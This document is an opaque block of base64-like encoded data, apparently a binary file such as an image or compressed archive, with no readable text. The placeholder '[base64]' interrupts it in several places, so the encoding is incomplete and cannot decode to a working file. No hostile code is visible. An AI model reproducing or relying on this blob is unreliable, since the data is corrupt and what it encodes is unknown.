YYGNYISURkh9YLDBhi1+KaUUOAAAwAowJpigoAngKAVXTiBqxQphObkIiU+CKAjagwxSCImEguAkj4yqhRajhD4ZKYIfSPmhgwjI/[base64]/UpwR9EtAnDFxC2NBC12kBoBTRn/8cMREe2GDFEks4seQOS3KxpAEfnuQhgWaGKYGVHezZQZYddFDFAQcKKCGbH5cBspkS/FPDuT/Cd+AP6sunnsxGvxxEzEFEVZCHVIMZ4/QS1AzUzTWHaaYdOZvB000/3YlN/sOU/+SkpGXYqRmJqBKXIPUlRmkpQH/gwYzwpL01BUMaGMSgj5pRgUQ4QBacU9Sh7nACNQwjGw44oS3scQJYDQkfJZAGLTixBRv8Ag5W6JUqwKAKiEiLExPAoQ2Y1UOI1CIinMAWQRQykIE80RM2mAAYJDKRbN0qIRMYSQfQ9YAHlKQO7HpXGV0SL3nVhF70utcZ9rUEKUgAFRgIWMH/[base64]/FrWeejYNBKw7FOR3AIUEL4oE+XlQCCKHpQxC6HQ8SQSHY0YcWquDEH170pCdxQUQA6N0qLMEKB6iBDU9CUyJKoD0TkCpRLAiVLTjn/yrQXQChU/rDohyVKB1ED1E4DZMDbMGlLzmKBYOwx08L4IMaVCAb2ksAmmgojRoEqk3VQFMwmpEN/c3IT4B605swtabk/QiBGGQSiWDgAAJBkAVhYkH0YFACN0lDTnLNHp8IGAwTNKMaasgpCVlqIhgESQdtaN8OTsCDWMmKFhOwwkbgwIlSAAAOkw2iRTghLWDlEABAZCy3wiUtbC3kiQjhBBjg8ImKXCsIWxjWFCMAhteCoQM5qMPgyGhG3PYDjTKxFxvvpZMnnAGOoJAjwygzmUr4UY9FoIC/EOaUPkJFKhY72MEOuTBEOkwykWnkV+RCjHQoZjGG+a5fXNayTv+i1yt+BEV7M5EJoB0AaDPQwgxmMQP82peVQktlz/z7yhmkQgUCfsHQdlk00KRhNFpQjTWA+RpmxCbCKigmMpFJtajFphzGMEY5lNEND3cDxOUYMW5w0wtTfM1stBBFFVLAzW42Qm7KycHd8uaGHJSgHGh6xyIWcYkY4CIDiYsnecyDOPKE53CJW9zh3tMKALAUUdGDwx/UwAOEogmjMvVB7gpwpfGNz8q4SMQlINq4EKhiFXdQw4NkegEIPYmFO9jBH2I0OiElQHRIGsYfBMRSlo4pVCfQwQi7NAgdiKmlg2bp+gAN1LXalH3rgwEP2lGBGsxIScdoKpqksaYKBKn/BQ0QcwOuXAIPbiqrM4oTXsF6QL1atU94ZdImfMCGmup0UYk6wQ7mEKkx5ElJfBoGBjN4DE1lgwcOmEP0eM2KO7SgAi2YQxsMCykebEJIwSgAsyawKx6qgldw8Gy0LqItZ/1QFbUYYmODMBBpfSIXTqRWaD9hA3LH+1vY2oIVsVXFX0SgAwiIwSXWMEaU5Ba3u6UJTnyrEzfyhBBwRJjNLN4UCehRChv/yXL3+EdEJre61QV5H7PbFZRL5iuSKW8nCyOyTVLykxJw73vrCzScx1e+8s15fu+LylOacmit9K8pvzADChutlqBBmmi+kJrWPDiY1lDBO4zpS2sMM2vM/3hBKmrz9VQQwesveJvWLvzMtzVCxtFcgzXTlgUiqN2bY3gHEZZjYzfA4B1/G0M6S/CBRazzEoMPQ5DrUIfEGQ5xic8A4mgBZVWcQBWcY4GVRupUpxbvAjxoAZUcsD4rM0h0PsDHMWrlAFUMIvIDGsT4cAQDNRTgy2gdRIDMRA9N0SmvT7JqBWhhWC2VkNfDH/6YAJ0lRfEaUWtF66J8KuhB/KEF9KgApjWdaTZ1mkjBqAA9CuAG53uJeuEjP47U0AJHXAB5zSBg//S3J6vKSVOuDsYmuPCfO8xB/[base64]/DKloNuvWeCZnuEZLUgFoxkaAxvE0dil1HiwCAumCYsadmAHFdgNrymNN6hEFMiBN0ABBNBEFMhE8tBExVEc8hCFL8CNEVAAPXgHU1iDN0AA6zAF7fgGtSuHFMACWsAbNyiAuJNFv+v/u2/[base64]/1RwB9BtjWxkwyiv1gpAAC4AysoBTBgBYHaIVmAg+mJDh1wAzWoH27QtARSQE1ZIBbiHMNiBRiogRI4AedpRxa4AG1bg1LYglzIg1LgBGPRyVKYgGehQXDRFprcAq2Eg3kr/4jUuqJraUFcCQJhSUvUSpaC8IQJeADaQoAhqwMGYAAhHEJ32a01wonf4okVyBd+mcIpLALEhKPEZC7neq6KA7ktNKST+8L1yjjFXILgsok57EzP/Mw4ZMPQrEPPJM04rC/9MqVUui8/[base64]/mQLCseNvi0YCgBaOQ1ljJI4guVdkQ0AiG05GMp6hGTMFGUo8qGpYJIP0mqYci0ZQjH1KERN1Crj8wSkKxR8zEf46u0BNBR/JkTlpy/JSG2YGCg2IMBOAgeX7ABS5iDXNid/tsIVQAAn9wR9QtHWsMrNdCcAKGzC8gGNWg2Aam9P9gEbuu/INiVsiQ3ViDLgpgWjMiFe+tAKwCiQPUEgcAWtUQIi5jBLciDPJAIRY0WDSyIPPiBHMgA+MiAGMgCC+hLv2wJwFSjnEBC4DJMJjxMxlxVKWDMjatCj7vCg4nMLsQAhFHMV13/[base64]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[base64]/GjZ406NmD0YNuIkGw796lmRgD3fv39N/JdzcBfdn5BAlK6Lv/wCMMGxgN/vwx7r8Ac20U0Aw+7gUzzIHHBLNMMwhW04x3Ci4z4TDHLDMMFn9AN8wwyxzD4TEKKhhMiMPUsMyJw4wyyjAlNOBGcsURp8oJNbJgiy0s/AEDDH/YMsgJOB43ZHEssBCkkUkmqUOSOeqgwx/Ouadgd/TIJ5+V9KQHngkGJiANh8uYQF4CmzQT4jHNQPidfNCpmUALJ7AyyA5AsrJDAXBsYUMQNvhZChhW+BkEQgr5opAnQVhRCid+5hKEJ0hwYkWjuXwShKV+JhoEHBE88GkeWyyU0Cc2PLBFEKrEUMcPFTEQCQiLcNTRS7XaeiuuuYJEk0c2+XrTTzwJ/+sTMEI1ZSxSRyl7rFRVUWVVVK5cldVfV1DDTCpjjRWWFqmw5dVacbV11rjRWOMKFY+k+8UXaVDhyhV+YYUVYfUW5hi+jEGmwr6QUVbZYy8A/MIGmr3xohud5bCGKeWYNsYHYzjc2yKm5PZObbVRR4Ruu/EmDTdcNGCkfzIamaMDMLRwQXfQjVGCNGNs51564bWXgIJemjDiiDQn4B52Y4xJXjBCRyhieAn4oE8iLRRQwJFM/hxeMA1eaOF5VHuX9XvLFHABhBxWzeEwZyJdQw3NjLJMBWxn44gDfxR3HHE3nqDKjQDAcMEw2WQTTCINOLBDkf7Z4kCOOTKXOHNH2v+InJE6yHJCyi3QA1/SV1qZQJZXnqcggkl3l2YzCSSSiA/00LPJmF9+eYEDc9QJ5A6rFMBKo57waQMcpQiKkA0KIYHQJwvlQqkVvy+kaKONQorEJ49+8skWeTwQwqdg5FEo9Jw8MEGqDMRASkUWwGrBrCTpuj777X/E667Ayj/TsD35tFNQQl3D1FFMMcvsVJoFlQFCa1paOIxashWWsXRLLQ58oFrkIsGzqGAG6rrLF8LiChXgIBVc0UpglDKYwDTmMPjaV774pRjIoHAyAKMMZeiCgBc1oAGiqYLDGlGO2HygEbJ5hyPWIAoiSOwbDytBCkqgROoIDQtukNGQkgP/[base64]//[base64]/CXnbmwQR7AFwIGXIIJa7AALGBxkYEmFCQIrTCGb6Lh981vfsP6SUOBIdH9Icsp/uPfU54lQBUX0FofrUJIqeAttaTlgd+SS1wk2NRHfGEGqVCBNVRK05oeAKf2MmFPGfNTpRJ1qElFKpSL6i9+EUxgR30BDDcgDlesIapQRYApSjOCcuxwh1Z1ohtocQExf+NlZ6VOb3jgBhxNETnKgZxxHHe4PxSABzz/uIDQJpQNeoCDG1lrmXxKQA8l6sMHJZgPPh79JTgOFrFc25qWugRHB9QIT4T1UNYsFMgpHUPTIZJGCbJGTARVKLNiakYFqoEFGBxnlSXzz3FoWYAJEY1sZSubzZSI2wLIjZrU/FEyf5s3ZTvOcbWUBXK/Ztsr/QxpB4JPdmoQDGRSrrgnANKPfnQCewziDy3wQQPuACQdrOIEbNjCgYdnA+QRihPhJJUvIlXv5GWTT4sS1KB0NzxP6G4LE3gAKX6QhwhMoFHDG95AJoCAi6yhDotYRITRx5EMc7zjHA7JQucXYof6pClB8R9RDnByil40KmSgSgBXzFGlQDBb2qpC/yrk8sDErIUZOCDXWVb6CDp0S6YqjcZepAXCnJKQp0puDApxIFQW9uvJToYy1am8gSxj5gUCQyoI1vBUB3QgYVj4wAgaITFAjOEbRhxDAcj+1TGItTdnXeIYElCATr5y2UpqEi2ZVJw/1BAGBWhBC9jw5wv44AKOvwAX7ON4pR12c+BJtXcwxzXF7tI7wwDQtxvA+QM1aEXUpaSvPVQ2ziYAPoH8UGhbLY00JYLWN8pznudGspO5wRGT3dCvSWlbJSp6Ez7IbX9OsINvv7K4g/j7cpq9pPGyoAE8UJ3WdhYiCJ0JQTz4Q5Ae20risgCP4beFPcjLBgeoewfuDwMcEv9VX4DXm3uHKp4v/GQFVTRqd7yDw7xtQX4Fz0LMm0CEQAZ0ADxNgPY83DkxXA5AWB0wwSIEQCQEACxQmMdtIPvAz4aFnK+A2EPZj0QZS/[base64]/uN6lHUgCcBpzXEAjNcOicQEbFIAaqMHhIV7ihYGf/dmjBcM6kEgzXEjsuUkFXEADIEnJ7B4UyYgOqIEJtM21nYeJfEh0zZGVlICjgcdlnZIbKB81MdsJuFUs1RKzPQmTXNGv4eIwtEMwXEALyE0rKd/yNaLsfFuNUFONsEJxzAErzMkqsAEAYJOi0Bs23Rt99QlEAKANHJii3Nd61ZOgDE+fMGA8/cAD/EAIEAQYFE+iLBwYxAAIgMAEXmAAWKAGcqBH5ooH9kqHheD9PBRPGIvKnZhQXEHKsRxTvCRUsBhUwEuNMcO10FRIaYE61ODO1aQPsoUOMoMWZBCQBZlK/6XCI/[base64]/WM0iiam2zCBcRd+S2fjQheNjbOOZ6jYsoVG1yAsHFBC/RIeNpSI3IjK//[base64]/gEc25Mx2DNaCoFEz/MEc/IF1ycJ7FhfjnMw2NsBgXcgcUUgFBEPc0VKSIE7uFcnhEIcO0AI9zCqClFqoypYJVMiZ1MAxIGuaVACzcscFOEIidAfndId2FkAmQWbjNIko2sh3/haTLI5x8Ie44lqRcKtxsYAOUEoucMIdyA4rLCYLuB8MnIB8toAqxNs5cULDBdyhPI/uEAoYIKimIMH+bVP/BcGBBg+h2MAWfMr1/AACfEoOREChBAEYgMEDXEQk1EEGRAKWXWCKrmhLXBgH8gpNgGCIBQux9ITJ+Q8KHotLBlDLPQvMXQEEqUW8hJQrYMvN0lha4KBc0JS6UIEW/[base64]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[base64]//E8Es0wvzpzDj14wHqbJ0fUcLaQWCBOFUCo4VODZs5LESBImNIOTXcwqSK5cNTrmCWLFhxT4n+UFqbQmSp5UfOgCDkwdCyAABMH6IgQEGOvAviE8+iQCBSwJYhIEcLAggkgA+4AdEfvoZkcQSTTwRxRRVXJHFFvuJwh9/9BgRGBNr7KfGHHHEURhgfOzRxyCDJINIMq4h44Aji0wFSTKYPKDJK65RhxlqmLnyymsO0ILLGbRQR4UqmbkmTCzNVIGKNNWc4YtHtHBlBnaYsYYZV6h4hIo3rzjgij6vUOEKalQQlNBCN6DmUBVwUFRRRBfFYQNmNoD00UmtgXTSDTaw/[base64]/PKVNRUs4o0tUBThWjmTMXOPA84wBU/A/1+0PAJDX/QQxPF4VFJJaVUU0zd1/RSTfWIMYpRQSV1VIH0V0b/DQRSdQMfKAhBCLgBhsgKIgH4wg+ywA2Z8GoEahAFLYYhCiyoYQxjCAM9uMCFMDALHMFIRFpOIAsWtIAb3FjGtYKxj23/bWsY4AoGShyGrZ4coyhBCYoJfBA0NbCCDSTzgQ7sNRs2SKVeAIDBMJi4DByyZBA8a8pTqEgaFrDhXDUARwtYYI+2aIwwiIEZYWwhFR/UIDLgWkYwjrFGJ+blGDVo4zDAUYCWpMY0NgtNHvlIRsB0zSl/UEMBeFDIC1xgXSW4QAt4wIULdPCRJdDHIykpyUSuKwE+wIe4SoAFGLBgDjso2MFO4BWeIYwFBUjE0xKwCDDc5z7gYZsNSqGfT6yHFRN4m3zUQ54tbOE86xGmfbYQoAeQogMRyAMmMpCBBzygDjGwQAwe4Dj0fCIPOYjBIgIQgwx0CCEg4BzpyFlOc6Jo/37+IMc2UHSj1bkTRz+CnZCAVCR73pNITNqTkZZHjWsET3jEI94MUkElLF3DFcvD0qKy97wZqIkZM1CHnKKhAhVo4REE5Z73AAUoaozvo+UTFA6qZL5HMQp9kcoU+0CFqfiJagQxKsOl7oc//23AGKnS1P8KMhBxGAQhBETIT4PKEIdEogoUwVWuRoCFArhhKqJQAxayMQYsFMUBjtEVOKrBRcbIwgGOoKNNeiKNMdCEJj+hR07WOkNsmQBcy7nLMbLhgwsUQBU8CEY2SpAVNajCAStRgw5gAIA/+EQao7hNKpHDnHa0IxvtaAY9kJKAZmSDB39gTFwMQ7PAVIwFMP9IRDZqMBlp5AQvNFlGBVJ2mcustgIlcIMJaQaaxOzRiqhB2Fv+AIMWJKIoFahAHJi4rRKUgAs8CAMPshCGMHDBEY58ZCOlJjWTnGST0lBkC67yFem8hTUKU0sUd/AHuB4yGAX4xH04wYm1WWG97u3lf+wzN/0Ic292swHc9EOeUpDiB5joQAfy8IAfZABxhmsQAx4QAbZ1Zws/WMOGYsCEoEYiEuM854Y53KJpFENGLHon63hEz3kOSUlaahKTnnS7f1bpn8LbkkCHV1ArXemiqSgTM0iaioc+D8jqcIUr6HSpgn5Be3zyHjUCBVKLhpQaOCBUpFAaKUopalJYhtT/+loqKvaZDn44JVVNQfW/myqDfzr9gE5/6r+humohDwFBGhDwBlxVgAswcEQBROEILDRAFDBQQ7MaAFYspEwa3LgADBjTEsdUQGXLscm10jq1kwiFJ8qxYU0w06wWXMAEy+irbwvAAh7EgQuNYcFha7KMNcCAHpkJ4TCW0Yw1MrEGkvEBDOZCM1/DZRAwicNegjJDubKxJsPQoQ6rVWpZnCCPLADAxkqDW8WgUpBsuEAw9lKD0l4Gucl17rizYMhIJkINblBibRLArWbxgA0FaIAbTmCWOTBGNOCVSxRZ0YZB6CC08U6AIqkGh/T0txSvhBswYckJVdS3bd3Zjyd4/xkh95BHFRkQECYekIcf3OIHEQiBBRpEcgNHAMJ/i0EVulkHzW0uRB2W+cxLZABPpehGJAbGAGIUI9Tl6HWxk53ujnSNARjCAAYwhO2YNCYtEW/G3ei5P7CRCuOZ6RoENSiOtbCmNE29AlqYuiFwoOOuz6B7fFKBMaDB9gEMYAQDiILcj44IQ9hd6YaAxqAqNXb2+b3LgReVNRDhqZzWVFSiyqkxQGUNUKVZHMoIYKoCoCpxrFmArQpqnEHgCibkoCJZaIAphAYDLGChBU5NgW/VABjHLINZY2DDUgrGgkGTjDLLoPWma0LZyATjYb3nSTUmw5wbDjwBx2iBFejxrv8SNMMEXCBsaOghjWU8TdKUGUY2SHYPWx/jAp6xWGGobQu2DEYwCFPDJmrQjNKOothBeaP830iZCjhCswBXzWlQY23SJKYBPq0asiEbKoDWlM3WTCARcMG5GNBoeutZVOEpDOsrQuneAMANHCADVWEO7sADcaPXOAthdsAeEqYpioMN1mWtEkG7fCAYGgAJkGAL9MZtJmA98IMTbFBtyEM+7qtukEC/yAMJJmALJicEBKzjPg8OOoAJGMACLgEE6uCYHgBu8gAMHoAJYgAEKixzZCUANIzmwtCctoEc/KEYpuFEco5EdITneu4Z4kmegEQOgaHoiuQKbK7nbgcZxmT/[base64]//[base64]/+nJK8Wa1Gn0IynUkUgBGjNghEYhcqoIsECiLEKciAEfgAcYkuC1iAO9sxeCjC9FuMPWgAltqUAXkNhRuMpOHKzWKPaAqm3BO1o2OBptq0EHqZkmAhBs6Y44MARmOMCACCzessqqqEn1igzdC8YHOCzAMOPxo9iKEZDLcZfsmE5dO/b1oiNSOYhl20YqsHZpK3/wqgtPBIxyqgFSqAkUTIll6G0eHQYxoBofEAafaPRGg28hCMwXALg9sgtXiOU1mLVigO4RmG4auCNfoJcTmIT1MAFaSEGkQBu5OE7OCEP9GMCznS/OAEMSuE82CsXgBA9wBRu9OtMFSQHzDIEDKz/FSZgQaQpPC1gLJ2pO+CgwUiBLrMQBBYhEixHL/nSUVckRtCwnWxkRwbTU0QTUwfgGWKHNCPRU2NkSw4goCQzRgbgxpiBVM2QGaJBeFJTNd+kNV8ANGW15wyhEv1hT/[base64]/[base64]/lXdx1XuW8zAvsVNjpBiE9xIvMcoOBVKO1VO6Yf8cyuBWEQF6u0EPDk8VkfNSPBHEGA8HGG/xGA+nrtUYvPd/opMXsVOAJA8h1PcDCGJcN88h/nQ8Q+ANRKEFYKBafgUGVEZlWIsN3MAebKEBeCABYqgvRIlh9ui7itQ3xkJn/u3fAlYHoohgC9YeyOKOhhJiL+APZMESdGDPHMEBrKBBTyv+ePQCBkM0XMMg982FW5a0TKsofLS0evQhU4YyRsERGqBghmM09AiIBUMH4nNkR4FKca2JaLi4SiAMLKE1Nis4FsNIm3RjgHIuiOO3EqAdvFaOQIY5ENSGVogLSoCLWOFuY/BuPwEJrIAV2lY+3ssTPCE/fGlu0iNCgPD/bnmwvwoEwZ7pmTyOAWaB5EgOBJjg4wQ1CMDgTjGhCZuQmxxiERoVcyeZ5/6SRkSsUqcudF3nxGKndKGESTo1FVR3S0ZZxrikU3oXEl/[base64]/0EPcBTigAg0MjD2aNp6VjB+djGokVqW4YiVVmVGGoxNQg1kI2H28zWs2DDA65RGowG6MRggK13Y6Bi2bzIQNKR3r2pe6B65ACtY4E3R2CvXphQmQD4moG27o7/0Cz26AwjldL/II44BhBT8GAwIlwFAwAnD061JgRS8qZq2AAzqQEAyoEEugRgX4VwleZIv1+bIQXQmdUQO0wAOE8RqFbEb2wCC5HWIjp86dXtGWXX/sHjU4REHIHhS2R+Mx1JZuesYMZYJc+yY1xCM4QU2ZVGkpE8y1bPpJ1hnO8sWxbOReVKSNbdXCn4gJX480RrmJwoWD1SceXyt1VoZD80ej/860WxbcxHzIu/yfKp94VdWipHkMuQHRKEATa8BxGpHwYGOEoEldMAB2GAAm2HXtkaUOsstosNqJRg2MNiBc0YtZLInWUM6MiZg3wIOTgAAzqIBbMIE5KgmRsEEDgOVwMgtVmEQREukVSYztsUacU24mMgAizYY1AAAbsvabCY1PksW/KX4LBzDTdREd2/gSqBqTfAn5UItgDKC8a0BiBL7HlKOdm+H2gikieto14i1iiLUJrwvWOBlzlht04NN86Zt9kuY2sOsg+BuI2TKy5oTKA4OAmytc/AHnNBcnRAEIkELSCEDmCCtzzQPNA4T5potidECJBewA9tRQUwNd8T/[base64]/LbGBFO6YBbYJ3WGSE0JoOdCYd/iJ1mDYb49J3VAFmyhbFOUZOKgBZiCLv5iZdcCwjO8ZosLqiFtL5roa8PAL/QoZnyYpf/1hLBF95K6R0trGCB+jQYOSO8Agr8iir5iNzQa2rKNBxym/wa4D4c2wR/ltUXPBWVowpGGQbhWKxua4ST+RSu4otfgwBfSNj1sQBXCo5dsYAbtZm1/Ho2l/EvVg+Kk/G8QxwbRskHCHDyJcQNiQHE07gfOFJp+4AH0mtjd/[base64]/Tpz4A6OARDYtFLI4sWPVjh0sBgEAgASJJ09Bg3CCU8pKEE82OCllagMJJzBbgggNYjWopyBbbHhFEmRCBzhYI2SAxcACCBCRQKgFwSRDjAwZfmzJ86BOjgdMLFgg4hcWERD8CvPrhzix4sWMGzt+DDlyY2D+zi0GphhzYn+c/Rn/[base64]/4IsBVxQAAx/[base64]//[base64]/DtKGA2xsUgGwoDeTbA2J1iArqiEFs0wcFRxEeqeeimr+p783cEE1swYzqTSTasSq9oYmmugFtGSpAy30eBQSJYnEBAM5xvc+UhBnCcT/[base64]/wCdQIZxgZacwBZcGpQPfJWATSQCJqTbibbINIjlectbcsKJS9q0QTq56Ztx0tJOTEennpQTJztQQzUqgD3ujSJZrlpGoxiVpIFEKhjjex0GzQdQhojKFtJj4Ejgt6yD4m8YzbhfRtzQBjA5gAez+t9IMoKqgxLkfx0xgUnyKY1juMMjFcjGNJdXTuNpUE5/aoAaEpGAYxCpUcHQBxeOQUIkfCIXvjjKvOD1wnh5xQZWcEpUiPIJogglF1v4BFaIEhYfkeIWSwQiW46oFiYqkQGYiAAUf0AKUhQsMBa4omG8iNa0qpU25OAiY8JommJkba50NQ/LWnbGzjyDGf2A4//NqOFX36RCCyowZCED6ZwhELIz6dHD1a6mB3FYo5SdGYB4xNO288gVa5x9rGkQcR1O4gCT/tikgRLkSQMV6ECsvZA18GMAY0QDQSDiECoDl6ELBS6WH0KciT7EohWRKAAfghyMYAS5tVTuEk18wBuWUUwhPSpRoyiJSQoAPJfwBAaJoFJILsADeiQiETygSQOqOYc2zCG9rNAJmXbwJPiC0yXqVOc4v9mG2OlXdrbYwUQXmCh7Pkp7GDnG/VCirEkVQEsADVX6GgIAFohiGRWAnzQIOJL4gc+jDWXUKAxVAeyuiQUFCEYzxoAqaSxwVhglCLI6Ar6BVCojF2gBD9T/[base64]/MOaltc7/xjwwMTBuMAFMrqJfJsAvDSRiRr0xKc5scJ2ZcrWTmbnJkDRV0vbQied6LSDP8h0fiMZMKPuB08TxIFRAjkGPmDAk059qsHps4UaSpAocCxDUjFGqLIqvjkDV4oLLBgxAGQBg/[base64]/+isIUcQXRIrTRXJIcKqEZPNNzmyO/ksbJggyQ1Pss2+4zna53sDNqus7YNwFG0n0wta+/GWgyVpgypRCWznR3tD0mbt7AMbuMapyIZweiWtzxYJAqmox39IAIIMEX